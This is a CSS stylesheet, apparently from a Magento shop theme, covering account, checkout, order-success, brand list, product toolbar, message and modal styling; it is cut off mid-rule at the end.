.account.loggedin label {
	font-weight: bold;
}

.account.loggedin .sales-order-history .col {
	padding-left: 10px;
}

/*.account.loggedin .sales-order-history .table-order-items th {
	padding-left: 10px;
}*/

.account.loggedin .nav.item {
	border-bottom: 1px solid #d1d1d1;
	margin: 10px 18px;
}

.account.loggedin .nav.item:nth-child(4), .nav.item:nth-child(6), .nav.item:nth-child(7), .nav.item:nth-child(8), .nav.item:nth-child(9) {
	display: none;
}

.account.loggedin .nav.item:nth-child(10) {
	border: none;
}

.loggedin .content.block-collapsible-nav-content {
	background: #fbfaf8;
	border-radius: 20px;
}

@media(min-width: 768px) {
	.form-create-account {
		width: 37%;
		margin: auto;
	}
}

.authentication-wrapper .modal-custom .block.block-customer-login {
    width: 100%;
    padding: 20px 0px;
    padding: 8px;
    margin: 0;
}
.opc-wrapper .step-title, .authentication-wrapper .modal-custom .block.block-customer-login .block-title, .order-details-items.ordered .order-title {
    margin-top: 0;
    margin-bottom: 15px;
    color: #000;
    font-size: 24px;
    position: relative;
    font-family: 'GT-Walsheim-Pro-Condensed-Bold', sans-serif;
}
.fieldset input, .fieldset textarea {
    border: 1px solid #e0e0e0;
	border-radius: 60px;
    box-shadow: none;
    width: 100%;
    margin-bottom: 5px;
    color: #303030;
    padding: 7px 10px;
}
/*.actions-toolbar {
    padding-top: 15px;
    clear: both;
}*/
.checkout-payment-method.submit .actions-toolbar {
    text-align: center;
    margin: 0;
}
.checkout-index-index .checkout-block {
    margin: 32px 0;
    padding:36px;
    background: #fbfaf8;
    box-shadow: 0 1px 1px 1px rgba(0, 0, 0, 0.15);
    -webkit-transition: box-shadow 0.5s;
    -moz-transition: box-shadow 0.5s;
    -ms-transition: box-shadow 0.5s;
    transition: box-shadow 0.5s;
    box-shadow: none;
    border: none;
    border-radius: 20px;
}

.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-agreement div.mage-error {
	background: antiquewhite;
	padding: 12px;
	border-radius: 8px;
	font-weight: bold;
}

.checkout-index-index .checkout-block:hover {
	box-shadow: 0 1px 4px 1px rgba(255, 199, 0, 1);
}

.checkout-index-index .fieldset textarea{
	height: 240px;
	border-radius: 20px;
}
@media(min-width: 992px) {
    .checkout-index-index .checkout-block {
        margin: 7px 9px 32px;
        padding:36px;
        background: #fbfaf8;
        box-shadow: 0 1px 1px 1px rgba(0, 0, 0, 0.15);
        -webkit-transition: box-shadow 0.5s;
        -moz-transition: box-shadow 0.5s;
        -ms-transition: box-shadow 0.5s;
        transition: box-shadow 0.5s;
        box-shadow: none;
        border: none;
		border-radius: 20px;
    }
}
.checkout-index-index .am-checkout {
    margin: 0 -16px;
    padding: 16px;
}
@media(min-width: 992px) {
    .checkout-index-index .am-checkout {
        margin: 20px 0;
        padding: 12px;
    }
}
.checkout-index-index .opc-wrapper.am-opc-wrapper .step-content {
    margin: 0;
}
.field.addresses {
	margin-bottom: 12px;
}
.fieldset.address {
    margin: 0;
}
.field .control._with-tooltip {
    position: relative;
}
.field-tooltip {
    cursor: pointer;
    position: absolute;
    line-height: 40px;
    top: 0;
    right: 15px;
}
.field-tooltip .field-tooltip-action {
    display: inline-block;
    text-decoration: none;
}
.field-tooltip .field-tooltip-action:before {
    font-family: "font awesome 5 Pro";
    content: '\f059';
    font-size: 20px;
    position: absolute;
    right: 0px;
    top: 50%;
    transform: translate(0,-50%);
    font-weight: 300;
    color: #ccc;
}
.field-tooltip .field-tooltip-content {
    background: #e9ebf1;
    border: 1px solid #999999;
    border-radius: 1px;
    font-size: 14px;
    padding: 12px;
    width: 270px;
    display: none;
    right: 20px;
    position: absolute;
    text-transform: none;
    top: -9px;
    word-wrap: break-word;
    z-index: 2;
}
@media(min-width: 768px) {
    .field-tooltip .field-tooltip-content {
        left: 15px;
    }
}
.field-tooltip._active .field-tooltip-content {
    display: block;
}
.fieldset > .field .note, .fieldset > .fields > .field .note {
    font-size: 1.2rem;
    margin: 3px 0 0;
    padding: 0;
    display: inline-block;
    text-decoration: none;
}
.opc-wrapper .form-login .fieldset .note, .opc-wrapper .form-shipping-address .fieldset .note {
    font-size: 14px;
    margin-top: 10px;
}
#tooltip-label span {
    display: none;
}
.fieldset.address > .field {
    display: inline-block;
    padding: 0 7px;
    width: 100%;
    vertical-align: top;
    box-sizing: border-box;
}
.fieldset.address > .field._required {
    padding: 0px;
}
#shipping-new-address-form .field {
    padding: 0px !important;
}
/*.checkout-index-index .fieldset .field {
    border: none;
    margin-bottom: 16px;
}*/
fieldset.field {
    border: 0;
    padding: 0;
}
.fieldset > .field, .fieldset > .fields > .field {
    margin: 0 0 16px;
}
.field-tooltip .field-tooltip-action:hover:before {
    color: #333333;
}
.checkout-payment-method .payment-methods .actions-toolbar .primary {
    width: 300px;
    height: 60px;
    font-size: 20px;
    line-height: 1;
    text-align: center;
    padding: 0;
    font-weight: 700;
    color: black;
    border: none;
	border-radius: 60px;
    background-color: #ffc700;
}

.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-billing-address {
    max-width: 500px;
}
.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-billing-address .billing-address-same-as-shipping-block {
    margin: 5px 0 10px;
}
.billing-address-same-as-shipping-block input[type="checkbox"] {
    top: 0px;
}
.checkout-index-index .am-checkout:not(.-modern) {
    background: white;
}
.checkout-payment-method.submit {
    text-align: center;
}
.opc-block-summary .minicart-items-wrapper {
    margin: 0;
    max-height: 335px;
    padding: 15px 15px 0 0;
    border: 0;
    overflow-x: auto;
    margin-bottom: 45px!important;
}
@media (max-width: 480px) {
    .opc-block-summary .minicart-items-wrapper {
        padding: 0px;
    }
}
@media (max-width: 480px) {
    .opc-block-summary .minicart-items-wrapper {
        margin-bottom: 0px !important;
    }
}
.checkout-index-index .opc-block-summary .minicart-items-wrapper {
    margin: 0;
}
.field.choice.newsletter input, input.checkbox, input[type="checkbox" i], input[type="radio" i] {
    width: auto!important;
    display: inline-block;
    vertical-align: middle;
    margin: 0 8px 0 0;
}
.field.choice.newsletter label, .field.choice label, input[type="checkbox" i] label, input[type="radio" i] label {
    display: inline-block;
    vertical-align: middle;
    margin: 0px;
    text-transform: initial;
}
.checkout-payment-method .payments .legend {
    display: none;
}
#checkout-step-payment br {
    display: none;
}
.checkout-index-index .opc-block-summary .minicart-items .product-image-container {
    margin-left: 0;
    float: left;
}

.checkout-index-index .opc-block-summary .minicart-items .delete {
	background: none;
	border: none;
}

.checkout-index-index .opc-block-summary .minicart-items .product-item-details {
    padding-left: 15px;
    text-align: left;
    flex-grow: 1;
	display: block;
}

.checkout-index-index .opc-block-summary .product {
	position: relative;
}

.checkout-index-index .opc-block-summary .totals.shipping.excl .value{
	text-align: left;
}

.checkout-index-index .opc-block-summary .minicart-items .delete:after {
	font-family: "font awesome 5 Pro";
	content: '\f2ed';
	color: #ffc700;
	position: absolute;
	right: 13px;
	top: 58px;
}

.minicart-items .subtotal {
    font-weight: 700;
}
/*.checkout-index-index .opc-wrapper.am-opc-wrapper .payment-method-content,*/
.checkout-index-index .opc-wrapper.am-opc-wrapper .payment-option-content {
    padding: 0;
    display: block !important;
}
.items-in-cart .product-item-name {
    order: 2;
    font-weight: 400;
    flex-grow: 1;
    width: 100%;
    max-width: none;
    padding: 0;
}
.details-qty {
	color: #acacac;
	margin-top: 4px;
	margin-bottom: 2px;
	font-weight: 700;
}
.table-checkout-shipping-method thead th {
    display: none;
}
.table-checkout-shipping-method td.col {
	vertical-align: top;
	padding-top: 4px;
	padding-bottom: 4px;
}


/* Create account */

.customer-account-create .page-title-wrapper {
	width: 37%;
    margin: 50px auto 0;
    background: #fbfaf8;
    padding-top: 30px;
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
    padding-bottom: 10px;
    border-bottom: 1px solid #e8e8e8;
    padding-left: 40px;
    padding-right: 40px;
}

.customer-account-create .page-title-wrapper .page-title {
	margin-bottom: 0;
}

.customer-account-create .form-create-account {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}

.customer-account-create .fieldset.create.info {
	padding-top: 15px;
	padding-bottom: 0;
}

.customer-account-create .field-name-firstname {
	margin-top: 15px;
}


.customer-account-create .field-name-lastname {
	margin-bottom: 0;
}

.customer-account-create .fieldset.create.account {
	padding-top: 0;
}


.customer-account-create .field.choice input[type="checkbox"] {
    padding: 6px;
    -webkit-appearance: none;
    border: 2px solid #fbab20;
    border-radius: 20px;
}

.customer-account-create .field.choice input[type="checkbox"]:checked {
    background-color: #1773ea;
}

.customer-account-create .fieldset.additional_info {
	padding-top: 0;
	padding-bottom: 0;
}

.customer-account-create .mage-error {
	background: antiquewhite;
	border-radius: 8px;
	padding: 10px;
}

.customer-account-create .field.choice.newsletter {
	display: none;
}

.customer-account-forgotpassword .form.password.forget .fieldset {
	padding-left: 0;
}

.customer-account-forgotpassword .form.password.forget .actions-toolbar {
	padding-left: 0;
}

.fieldset.create.account .field.choice label {
	font-weight: normal;
}


/* checkout-page */

.checkout-success {
    margin-top: 40px;
}
.checkout-success .success-messages {
    font-size: 18px;
    font-weight: 300;
}
.page-main .block.block-order-details .order-date {
    font-size: 16px;
}

.checkout-onepage-success .page-wrapper {
	background: #fbfaf8;
}

.checkout-onepage-success .page-title-wrapper {
	display: none;
}

.checkout-onepage-success .loyalty-club {
	display: none;
}

.checkout-onepage-success .page-bottom {
	margin-top: 100px;
}

.checkout-onepage-success .checkout-success {
	width: 50%;
	margin: auto;
}

.checkout-success .additional-info {
	text-align: center;
	border: 1px solid #e9e9e9;
	border-radius: 20px;
	background: white;
	padding: 20px 0;
}

.checkout-success .additional-info h1 {
	color: #fbab20;
}

.checkout-success .success-messages {
	background: #fbab20;
	border-radius: 20px;
	padding: 84px;
	margin-top: 120px;
	text-align: center;
}

.checkout-success .success-messages span {
	background: white;
	padding: 10px 40px;
	border-radius: 20px;
}

.checkout-success .success-messages p {
	font-size: 14px;
	font-weight: bold;
}

.checkout-success .success-messages .order-num {
	font-size: 22px;
	margin-bottom: 15px;
}

.checkout-success .order-details-items {
	margin-top: 35px;
    margin-bottom: 45px;
}

.checkout-success .order-details-items .order-title {
	text-align: center;
}

.checkout-success .order-details-items table {
	background: white;
	border-radius: 20px;
	border: 1px solid #e9e9e9;
	border-collapse: separate;
}

.checkout-index-index .order-details-items table th,td {
	text-align: right !important;
}

.checkout-success .order-details-items table th,td {
	padding: 20px;
	text-align: center !important;
}

.checkout-success .order-details-items .atrikal-th {
	width: 50%;
}

.checkout-success .order-details-items table tbody td {
	border-bottom: 1px solid #ccc;
}

.checkout-success .order-details-items table tbody tr:last-child td {
	border-bottom: none;
}

.checkout-success .block.block-order-details {
	display: flex;
	margin-top: 30px;
}

.checkout-success .block.block-order-details p {
	margin-top: 20px;
}

.checkout-success .block.block-order-details .order-shipp {
	flex: 1;
	text-align: center;
	background: #ffc700;
	border-radius: 20px;
	padding: 20px;
	margin-right: 10px;
}

.checkout-success .block.block-order-details .order-shipp p{
	font-weight: bold;
}

.checkout-success .block.block-order-details .order-date {
	flex: 1;
	text-align: center;
	background: #a9ecaf;
	border-radius: 20px;
	padding: 20px;
	margin-left: 10px;
}

.checkout-success .block.block-order-details .order-date p{
	font-weight: bold;
	margin-top: 25px;
	margin-bottom: 0;
}

.checkout-success .block.block-order-details .order-date .total-price{
	margin-top: 10px;
	font-size: 25px;
}

.checkout-success .block.block-order-details .order-shipp p {
	margin-top: 25px;
}

.checkout-success .block.block-order-details .order-date h2{
	margin-top: 25px;
}

.checkout-onepage-success .account .order-details-items.ordered tbody tr td:first-child {
	display: flex;
	align-items: center;
}

.checkout-onepage-success .account .order-details-items.ordered tbody tr td:nth-last-child(-n+2) {
	text-align: center !important;
}

.checkout-success .order-details-items table th {
	border-bottom: 1px solid #ccc;
	border-right: 1px solid #ccc;
}

.checkout-success .order-details-items table thead tr th:last-child {
	border-right: none;
}



@media (max-width: 768px) {
	.checkout-onepage-success .checkout-success {
		width: 100%;
	}

	.checkout-success .block.block-order-details {
		flex-direction: column;
	}

	.checkout-success .block.block-order-details .order-shipp {
		margin-right: 0;
		margin-bottom: 20px;
	}

	.checkout-success .block.block-order-details .order-date {
		margin-left: 0;
	}
}


.am-register-content .form.create.account, .am-forgot-content .form.password.forget {
    display: block;
}
.am-login-popup .fieldset > .field > .label, .am-login-popup .fieldset > .fields > .field > .label {
    font-weight: 300;
}
.am-login-popup .form.password.forget .fieldset>.field>.control {
    width: 100%;
}
.am-login-popup .field.note {
    display: block;
    max-width: 450px;
    font-weight: 300;
}




.loading-mask {
    background-color: rgba(255, 255, 255, .7);
    bottom: 0;
    left: 0;
    position: fixed;
    z-index: 999;
    right: 0;
    top: 0;
}
.loader img {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
}



.opc-estimated-wrapper {
    display: none;
}






.checkout-payment-method .payment-method-title {
    padding: 10px 0;
    margin: 0;
    display: flex;
    align-items: baseline;
}
.checkout-index-index .opc-wrapper.am-opc-wrapper .payment-method-content,
.checkout-index-index .opc-wrapper.am-opc-wrapper .payment-option-content {
    padding: 0 0 20px;
}
@media(min-width: 992px) {
	.checkout-index-index .opc-wrapper.am-opc-wrapper .payment-method-content,
	.checkout-index-index .opc-wrapper.am-opc-wrapper .payment-option-content {
	    padding: 0 20px 10px;
	}
}
.checkout-payment-method .payment-method-content {
    display: none;
}
/*.checkout-payment-method .payment-method._active .payment-method-content {
    display: block;
}*/
.fieldset > .field.required > .label:after, .fieldset > .fields > .field.required > .label:after, .fieldset > .field._required > .label:after, .fieldset > .fields > .field._required > .label:after {
    content: '*';
    color: #e02b27;
    font-size: 12px;
    margin: 0 0 0 5px;
}
.login-container .fieldset:after {
    margin: 10px 0 0;
    content: attr(data-hasrequired);
    display: block;
    letter-spacing: normal;
    word-spacing: normal;
    color: #e02b27;
    font-size: 12px;
}
.login-container .fieldset:after {
    margin-top: 35px;
}
.checkout-index-index .fieldset ._error input {
    border: 1px solid #e02b27;
}

.checkout-index-index .rewards-points:first-of-type{
	display: none;
}

.field-error {
    font-size: 12px;
    color: #e02b27;
}



/* My account */


.account .columns {
	margin: 100px 0;
}


.block-collapsible-nav .content {
	background: #FBFAF8 !important;
	border-radius: 20px;
	padding: 30px !important;
}

.block-collapsible-nav .item a,
.block-collapsible-nav .item>strong {
	border-left: none !important;
}

.block-collapsible-nav .item .delimiter {
	display: none !important;
}

.account .sidebar .block-collapsible-nav .item a,
.account .sidebar .block-collapsible-nav .item strong {
	border-bottom: 1px solid #F0F0F0;
	padding: 10px 18px 10px 10px;
}





/*---brands page---*/


.amslider-header-container {
	background-color: transparent !important;
	padding: 16px 0;
	font-family: 'GT-Walsheim-Pro-Condensed-Bold', sans-serif;
	font-size: 32px;
	color: #000;
}
.brands-filters .letters-box {
	margin: 0;
	list-style: none;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	overflow-x: auto;
	-webkit-overflow-scrolling: touch;
	padding: 0 0 16px;
}
.brands-filters .letters-box .letter {
    min-height: 20px;
    cursor: pointer;

    min-width: 40px;
    margin: 0;
    margin-left: 8px;
    display: block;
    border: 1px solid #e0e0e0;
    border-radius: 4px;
    color: #303030;
    font-size: 16px;
    text-transform: uppercase;
    text-decoration: none;
    padding: 16px 8px;
    text-align: center;
    -webkit-transition: all .2s linear;
    transition: all .2s linear;
    line-height: 1;
    background-color: transparent;
    float: none;
}
.brands-filters .letters-box .letter:first-of-type {
    margin: 0;
}
.brands-filters .letters-box .letter:hover, .brands-filters .letters-box .letter.-active {
    color: #3b9fe2;
    border-color: #3b9fe2;
    background-color: transparent;
}
@media (min-width: 768px), print {
	.content .brand-images {
		margin-left: -12px;
		margin-right: -12px;
	}
}
.content .brand-images .brands-letter {
    width: 100%;
    vertical-align: top;
    box-sizing: border-box;
    padding: 0;
}
@media (min-width: 768px) {
	.content .brand-images .brands-letter {
	    width: 33.33333333%;
	    padding: 16px;
	}
}
.content .brand-images .brands-letter .letter {
    border-bottom: 1px solid #e0e0e0;
    font-size: 20px;
    font-weight: 700;
    margin-bottom: 8px;
}
.content .brand-images .brands-letter .letter .title {
    padding: 0 2px 1px;
    text-transform: uppercase;
    background: transparent;
}
.content .brand-images .brands-letter .bare-list {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: 0;
    margin-left: -12px;
    margin-right: -12px;
}
.content .brand-images .brands-letter .brand-item {
    position: relative;
    margin: 0;
    padding: 12px;
}
@media(max-width: 991px) {
	.content .brand-images .brands-letter .brand-item {
	    max-width: 50%;
	    width: 50%;
	}
}
@media(min-width: 992px) {
	.content .brand-images .brands-letter .brand-item {
	    position: relative;
	    margin: 12px;
	    padding: 0;
	}
}
.brand-images .brands-letter .brand-item .item {
	padding: 12px;
}














/*---am scroll---*/

.columns .amscroll-load-button {
	border-width: 1px;
    border-style: solid;
    cursor: pointer;
    text-decoration: none;
    padding: 11px 16px;
    border-radius: 4px;
    -webkit-transition-duration: .2s;
    transition-duration: .2s;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    -webkit-transition-property: color , background-color , -webkit-box-shadow;
    transition-property: color , background-color , -webkit-box-shadow;
    transition-property: color , box-shadow , background-color;
    transition-property: color , box-shadow , background-color , -webkit-box-shadow;
    outline: none;
    font-weight: 400;
    line-height: 150%;
    font-size: 16px;
    letter-spacing: .5px;

	padding-left: 32px;
	padding-right: 32px;

	background-color: #fff !important;
    color: #3b9fe2;
    border-color: #3b9fe2;
}
.columns .amscroll-load-button:hover {
	-webkit-box-shadow: 0 0 0 1px #3b9fe2;
	box-shadow: 0 0 0 1px #3b9fe2;
}















/*---product list top---*/


.productListTop:before, .productListTop:after {
	content: '';
    display: table;
}
.productListTop:after {
	clear: both;
}
.productListTop .toolbar {
	background-color: #fff;
	padding: 16px;
	/*position: sticky;*/
	position: static;
	top: 65px;
	z-index: 9;
	display: flex;
	flex-wrap: wrap;
	margin: 0;
	margin-left: -16px;
	margin-right: -16px;
}

@media (max-width: 992px) {
	.productListTop .toolbar {
		border-bottom: 1px solid #e0e0e0;
		padding-left: 10px;
    	padding-right: 10px;
    	margin-left: -20px;
        margin-right: -20px;
        margin-top: 0;
        padding-bottom: 10px;
	}

	.productListTop .toolbar .toolbar-sorter {
		order: 2;
	}

	.productListTop .toolbar .mobile-filter-button-holder {
		width: 100%;
		order: 1;
	}

	.productListTop .toolbar .toggle-switch-holder {
		order: 3;
        margin-top: 35px;
        padding-top: 25px;
        padding-bottom: 25px;
        border-top: 1px solid #DCDCDA;
        border-bottom: 1px solid #DCDCDA;
	}
}

.catalog-category-view .amslider {
	margin: 0 auto 50px;
}

.productListTop {
	float: left;
}

.productListTop {
	    display: flex;
    flex-direction: column-reverse;
}

@media (min-width: 992px) {
	.productListTop .toolbar {
	    background-color: #fff;
	    padding: 16px 0;
	    /* position: sticky; */
	    /* top: 70px; */
	    /* z-index: 9; */
	    display: block;
	    position: static;
	    margin: 0;
	    margin-top: 40px;
	    padding-left: 17px;
	    margin: 0;
	}
}
.productListTop .filter-current.am-filter-current {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	overflow-x: auto;
	margin: 16px -16px;
	padding: 0 16px;
}
@media(min-width: 992px) {
	.productListTop .filter-current.am-filter-current {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
		overflow-x: auto;
		margin: 15px -15px 0 0px;
		padding: 0 15px;
	}
}
.productListTop .block-subtitle.filter-current-subtitle {
	display: none;
}
.productListTop .filter-current.am-filter-current ol.items {
    display: flex;
    /*flex-wrap: wrap;*/
    align-items: center;
    padding: 0;
    /* padding-bottom: 10px; */
}
.productListTop .item.am-shopby-item {
    background: #ffc700;
    height: 42px;
    padding: 0 48px 0 16px;
    display: flex;
    align-items: center;
    margin: 0 4px;
    position: relative;
    font-size: 14px;
    font-weight: 300;
    border-radius: 21px;
}
.productListTop .item.am-shopby-item a {
	color: #303030;
}
.productListTop .item.am-shopby-item .filter-label {
	display: none;
}
.productListTop .item.am-shopby-item .filter-value.am-filter-value {
	white-space: nowrap;
}
.productListTop .item.am-shopby-item .action.remove {
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;

	left: auto;
	right: 16px;

	width: 14px;
	height: 14px;
	top: 14px;
}
.productListTop .item.am-shopby-item .action.remove:before, .productListTop .item.am-shopby-item .action.remove:after {
	position: absolute;
	width: 100%;
	height: 1px;
	background-color: #acacac;
	content: '';
}
.productListTop .item.am-shopby-item .action.remove:hover:before, .productListTop .item.am-shopby-item .action.remove:hover:after {
	background-color: #838383;
}
.productListTop .item.am-shopby-item .action.remove:before {
	transform: rotate(-45deg);
}
.productListTop .item.am-shopby-item .action.remove:after {
	transform: rotate(45deg);
}
.productListTop .filter-actions .action.clear.filter-clear {
    height: 42px;
    line-height: 40px;
    font-size: 14px;
    background: #fff;
    color: #ffc700;
    border: 1px solid #ffc700;
    border-radius: 21px;
    padding: 0 16px;
    margin: 0 4px 0 0;
    display: inline-block;
    text-decoration: none;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    white-space: nowrap;
}












/*---back to top---*/


#back-to-top {
	position: fixed;
	right: 16px;
	bottom: 56px;
	z-index: 100;
	background-color: #303030;
	opacity: 0;
	-webkit-transition: opacity .2s;
	transition: opacity .2s;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	outline: none;
	border: none;
	margin: 0;
	padding: 12px;
	border-radius: 4px;
	color: #fff;
	cursor: pointer;
}
@media only screen and (min-width: 768px) {
	#back-to-top {
	    padding: 8px 16px 8px 8px;
	    right: auto;
	    left: 50%;
	    bottom: 12px;
	    -webkit-transform: translateX(-50%);
	    transform: translateX(-50%);
	}
}
#back-to-top:before {
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    font-family: "font awesome 5 Pro";
    content: '\f106';
    width: 1em;
    font-size: 22px;
    line-height: 1;
    text-align: center;
    vertical-align: bottom;
}
#back-to-top span {
	padding-left: 8px;
	display: none;
	line-height: 22px;
}
@media only screen and (min-width: 768px) {
	#back-to-top span {
	    display: inline;
	}
}
#back-to-top.show {
    opacity: .6;
}
#back-to-top.show:hover {
    opacity: 1;
}













/*---page messages---*/


.page.messages {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100vw;
    z-index: 11;
    text-align: center;
}
@media(min-width: 768px) {
    .page.messages {
        position: fixed;
        top: 0;
        bottom: auto;
        left: 0;
        width: 100vw;
        z-index: 11;
        text-align: center;
    }
}
.page.messages a {
	color: #3b9fe2;
}
.page.messages a:hover {
	text-decoration: underline;
}


.page.messages .message > *:first-child:before {
    font-family: "font awesome 5 Pro";
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    font-size: 20px;
    line-height: 1;
    font-weight: 700;
    vertical-align: middle;
    margin-right: 10px;
}
.page.messages .message > *:first-child:after {
    font-family: "font awesome 5 Pro";
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    font-size: 20px;
    line-height: 1;
    font-weight: 300;
    vertical-align: middle;
    margin-left: 10px;
    content: "\f00d";
    cursor: pointer;
}
.message.info {
    position: relative;
    padding: 20px;
    background: #fdf0d5;
    color: #6f4400;
}

.message.info.empty{
	display: none;
}

.amshopby-loader{
	max-width: 150px;
}

.page.messages .message.info > *:first-child:before {
    content: "\f05a";
}


@media(max-width: 768px) {
	.message.success {
		position: absolute !important;
		bottom: -67px !important;
	}
}

.message.success {
	max-width: inherit;
    position: relative;
	text-align: center;
    padding: 15px;
    background: rgb(255, 174, 0);
    color: black;
}

.message.success a {
	color: black;
	text-decoration: underline;
	font-weight: bold;
}

.page.messages .message.success > *:first-child:before {
    content: "\f058";
}
.message.error {
    padding: 15px;
    background: #ffc700;
    color: black;
	text-align: center;
	-webkit-animation: successHide 5s forwards, hideMessage 5s forwards;
	animation: successHide 5s forwards, hideMessage 5s forwards;
}

.checkout-index-index .message.error {
	position: fixed;
	top: 110px;
	z-index: 8;
	width: 90%;
	text-align: center;
	font-weight: bold;
	-webkit-animation: successHide 5s forwards, hideMessage 5s forwards;
	animation: successHide 5s forwards, hideMessage 5s forwards;
	transform: translate(-50%);
}

.page.messages .message.error > *:first-child:before {
    content: "\f057";
}
.message.notice {
    position: relative;
    padding: 15px;
    background: #fdf0d5;
    color: #6f4400;
}
.page.messages .message.notice > *:first-child:before {
    content: "\f071";
}

.message.success {
    -webkit-animation: successHide 5s forwards, hideMessage 5s forwards;
    animation: successHide 5s forwards, hideMessage 5s forwards;
}

.customer-account-create .message.success {
	-webkit-animation: none !important;
	animation: none !important;
}

@keyframes successHide {
    0%   {opacity: 1;}
    90%  {opacity: 1;}
    100% {opacity: 0;}
}

@keyframes hideMessage {
	0% {visibility: visible; pointer-events: all;}
	100% { display: none}
}

@-webkit-keyframes successHide {
    0%   {opacity: 1;}
    90%  {opacity: 1;}
    100% {opacity: 0;}
}










input::-webkit-input-placeholder {
  color: #838383;
  font-style: normal;
}
input::-moz-placeholder {
  color: #838383;
  font-style: normal;
}
input:-ms-input-placeholder {
  color: #838383;
  font-style: normal;
}

.amsearch-form-container.-opened .amsearch-wrapper-input .input-text::-webkit-input-placeholder {
  color: #838383;
  font-style: normal;
  font-weight: 400;
}
.amsearch-form-container.-opened .amsearch-wrapper-input .input-text::-moz-placeholder {
  color: #838383;
  font-style: normal;
  font-weight: 400;
}
.amsearch-form-container.-opened .amsearch-wrapper-input .input-text:-ms-input-placeholder {
  color: #838383;
  font-style: normal;
  font-weight: 400;
}

.mob_popup {
	display: none;
}

.modal-inner-wrap {
	border-radius: 20px;
}

.modal-inner-wrap .modal-footer {
	border-bottom-right-radius: 20px;
	border-bottom-left-radius: 20px;
}

.modal-inner-wrap .modal-footer .action-primary {
	background-color: #ffc700;
	border: none;
	border-radius: 20px;
	color: black;
}

.modal-inner-wrap .modal-footer .action-secondary {
	background-color: #d4d4d4;
	border: none;
	border-radius: 20px;
	color: black;
}

.cms-home .modal {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.5); /* Semi-transparent background */
	display: none; /* Initially hidden */
	justify-content: center;
	align-items: center;
	z-index: 1000; /* Ensures modal is above other elements */
}

.cms-home .modal-content {
	background-color: black;
	padding: 0;
	border-radius: 20px;
	max-width: 785px; /* Limits the modal width */
	text-align: center; /* Centers the content */
	margin: auto;
	position: relative;
	top: 30%;
}

.cms-home .modal-content .first-div {
	background-image: url("../images/pop_up_back.png");
	background-size: cover;
	position: absolute;
	left: 0;
	color: black;
	z-index: 1;
	border-bottom-left-radius: 20px;
	border-top-left-radius: 20px;
	width: 490px;
	text-align: left;
	padding-left: 50px;
	padding-top: 28px;
	padding-bottom: 20px;
}

.cms-home .modal-content .first-div h1 {
	font-size: 60px;
}

.cms-home .modal-content .second-div {
	background-image: url("../images/modal_back.png");
	background-size: cover;
	z-index: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 453px;
	height: 407px;
	border-bottom-right-radius: 20px;
	border-top-right-radius: 20px;
}

.cms-home .modal-content .second-div .fa-xmark {
	position: absolute;
	top: 10px;
	right: 10px;
	color: #ffc700;
	padding: 10px;
	cursor: pointer;
}

.cms-home .modal-content .second-div .fa-xmark:after {
	font-family: "font awesome 5 Pro";
	content: '\f00d';
}

.cms-home .modal-content p {
	font-size: 18px;
}

.cms-home .modal-content button {
	background-color: #ffc700;
	font-size: 14px;
	font-weight: bold;
	border-radius: 25px;
	margin-bottom: 25px;
	border: none;
	padding-left: 130px;
	padding-right: 130px;
	margin-top: 12px;
}

@media (max-width: 768px) {
	.cms-home .modal-content {
		margin-left: 20px;
		margin-right: 20px;
		top: 27%;
	}

	.cms-home .modal-content .first-div {
		width: unset;
		position: absolute;
		background-image: url("../images/mobile_back_pop_up.png");
		border-bottom-right-radius: 20px;
		padding-left: 0;
		bottom: -281px;
		padding-top: 65px;
		text-align: center;
	}

	.cms-home .modal-content .first-div img {
		position: absolute;
		bottom: 256px;
		left: 32px;
	}

	.cms-home .modal-content .second-div {
		position: unset;
		width: unset;
		border-top-left-radius: 20px;
	}

	.cms-home .modal-content button {
		padding-left: 100px;
		padding-right: 100px;
	}
}






.toggle-switch-holder {
	padding-top: 16px;
	margin-top: 16px;
	flex-basis: calc(100% + 32px);
	margin-left: -16px;
	margin-right: -16px;
	border-top: 1px solid #e0e0e0;
	display: flex;
}
@media(min-width: 992px) {
	.toggle-switch-holder {
		float: left;
		padding-top: 14px;
		margin: 0;
		border: 0;
	}
}
.toggle-switch-holder label {
	width: 70px;
	height: 34px;
	background-color: #eaeaea;
	display: inline-block;
	background-color: #fdd020;
	border-radius: 17px;
	position: relative;
	cursor: pointer;
}
.toggle-switch-holder label:after {
	content: '';
	position: absolute;
	height: 28px;
	width: 28px;
	border-radius: 50%;
	left: 3px;
	top: 3px;
	background-color: #fff;
	box-shadow: inset 1px -1px 0px #f0f0f0, 1px 1px 3px #fda720;
	transition: .25s;
}

.switch-toggle-action:checked + label {
	background: #ff4700;
}
.switch-toggle-action:checked + label:after {
/*	left: calc(100% - 3px);
	transform: translateX(-100%);*/

  -webkit-transform: translateX(36px);
